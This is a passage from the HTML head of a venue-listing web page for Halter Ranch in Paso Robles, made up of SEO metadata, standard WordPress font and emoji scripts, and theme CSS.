

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santabarbaravenues.com/property/halter-ranch/
body_size: 26451
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://santabarbaravenues.com/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:300,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Halter Ranch - Paso Robles - Santa Barbara Venues</title>
	<meta name="description" content="Halter Ranch is located in our picturesque barnyard with features two historic barns, a unique covered bridge, and a Victorian house dating from 1885." />
	<link rel="canonical" href="https://santabarbaravenues.com/property/halter-ranch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Halter Ranch - Paso Robles - Santa Barbara Venues" />
	<meta property="og:description" content="Halter Ranch is located in our picturesque barnyard with features two historic barns, a unique covered bridge, and a Victorian house dating from 1885." />
	<meta property="og:url" content="https://santabarbaravenues.com/property/halter-ranch/" />
	<meta property="og:site_name" content="Santa Barbara Venues" />
	<meta property="article:publisher" content="https://www.facebook.com/santabarbaravenues" />
	<meta property="article:modified_time" content="2022-09-14T16:01:19+00:00" />
	<meta property="og:image" content="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santabarbaravenues.com/property/halter-ranch/","url":"https://santabarbaravenues.com/property/halter-ranch/","name":"Halter Ranch - Paso Robles - Santa Barbara Venues","isPartOf":{"@id":"https://santabarbaravenues.com/#website"},"primaryImageOfPage":{"@id":"https://santabarbaravenues.com/property/halter-ranch/#primaryimage"},"image":{"@id":"https://santabarbaravenues.com/property/halter-ranch/#primaryimage"},"thumbnailUrl":"https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House.jpg","datePublished":"2019-01-25T00:39:06+00:00","dateModified":"2022-09-14T16:01:19+00:00","description":"Halter Ranch is located in our picturesque barnyard with features two historic barns, a unique covered bridge, and a Victorian house dating from 1885.","breadcrumb":{"@id":"https://santabarbaravenues.com/property/halter-ranch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://santabarbaravenues.com/property/halter-ranch/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/property/halter-ranch/#primaryimage","url":"https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House.jpg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"https://santabarbaravenues.com/property/halter-ranch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://santabarbaravenues.com/"},{"@type":"ListItem","position":2,"name":"Properties","item":"https://santabarbaravenues.com/property/"},{"@type":"ListItem","position":3,"name":"Halter Ranch"}]},{"@type":"WebSite","@id":"https://santabarbaravenues.com/#website","url":"https://santabarbaravenues.com/","name":"Santa Barbara Venues","description":"Browse gala, wedding &amp; event locations from Malibu to the Wine Country","publisher":{"@id":"https://santabarbaravenues.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santabarbaravenues.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://santabarbaravenues.com/#organization","name":"Santa Barbara Venues","url":"https://santabarbaravenues.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/#/schema/logo/image/","url":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","width":500,"height":500,"caption":"Santa Barbara Venues"},"image":{"@id":"https://santabarbaravenues.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santabarbaravenues","https://www.instagram.com/santabarbaravenues/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Feed" href="https://santabarbaravenues.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Comments Feed" href="https://santabarbaravenues.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santabarbaravenues.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santabarbaravenues.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://santabarbaravenues.com/wp-content/themes/tarfoot/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #ff6e00;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-orange,
        .advanced-search .btn.btn-orange {
            color: #ffffff;
            background-color: #ff6e00;
            border: 1px solid #ff6e00;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .splash-search .btn-orange:focus {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-orange:hover {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-orange:active {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advance-search-header .advance-btn-holder {
            border: 1px solid #cccccc;
        }
        .advanced-search .input-group .form-control,
        .advanced-search .search-long .search input,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
            color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #e96603;
        }
        .advanced-search .advance-btn {
            color: #00AEEF;
        }
        .advanced-search .advance-btn:hover {
            color:#00AEEF;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:#00AEEF;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range {
            color: #000000;
        }
        #header-section .header-left {
            width: 100%;
        }
        .header-section-4.nav-right .header-left {
            padding-right: 0px;
        }
        .top-bar {
            background-color: #000000;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
         .top-contact a:hover {
            color: rgba(0,174,239,0.75);
        }
        .top-contact a,
        .top-bar .top-nav > ul > li > a {
            color: #ffffff;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #f5f5f5;
        }
        a,
        a:focus,
        a:active,
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger{        
            color: #00AEEF;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: #000000;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #00AEEF;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #00AEEF;
            border: 1px solid #00AEEF;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #00AEEF;
            border-top-color: #00AEEF;
            background-color: #fff;
            color: #00AEEF;
        }
        .btn-primary,
        a.btn-primary,
        .label-primary,
        .scrolltop-btn {
            color: #fff;
            background-color: #00AEEF;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top {
                background-color: #00AEEF;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar{
            background-color: #00AEEF;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn {
            color: #00AEEF;
            border: 1px solid #00AEEF;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #00AEEF;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .loader-ripple div:nth-of-type(2){
            border-color: #00AEEF;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #FF6E00;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(0,174,239,0.1);
            border: 1px solid #00AEEF;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before{
            background-color: #00AEEF;
        }
        .btn-orange,
        .agent_contact_form.btn-orange,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #FF6E00;
            border: 1px solid #FF6E00;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #77c720;
            color: #ffffff;
        }
            a:hover,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover{
                color: rgba(0,174,239,0.75);
                text-decoration: none;
            }
            .slideshow .slide .slick-prev,
            .slideshow .slideshow-nav .slick-prev,
            .slideshow .slide .slick-next,
            .slideshow .slideshow-nav .slick-next,
            .banner-slider .slick-prev,
            .banner-slider .slick-next,
            .banner-slider .slideshow .slide .slick-next,
            .slideshow .slide .banner-slider .slick-next,
            .banner-slider .slideshow .slideshow-nav .slick-next,
            .slideshow .slideshow-nav .banner-slider .slick-next,
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(0,174,239,0.75);
                border: 1px solid rgba(0,174,239,0.75);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .other-features .btn.btn-orange:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn,            
            .testimonial-carousel .slick-next:hover,
            .testimonial-carousel .slick-next:focus{
                background-color: rgba(0,174,239,0.75);
                border-color: rgba(0,174,239,0.75);
            }

            .btn-primary:hover,
            a.btn-primary:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(0,174,239,0.75);
            }
            .btn-orange:hover,
            .agent_contact_form.btn-orange:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(255,110,0,0.75);
                border: 1px solid rgba(255,110,0,0.75);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #4a4a4a;
            background-color: transparent;
        }
        .header-section .header-right .user a {
            color: #4a4a4a;
        }
            .header-section .navi > ul > li > a:hover {
                color: rgba(1,179,223,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section .header-right .user a:hover {
                color: rgba(1,179,223,1);
            }
        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top *,
        .header-section-3 .header-top .media-heading {
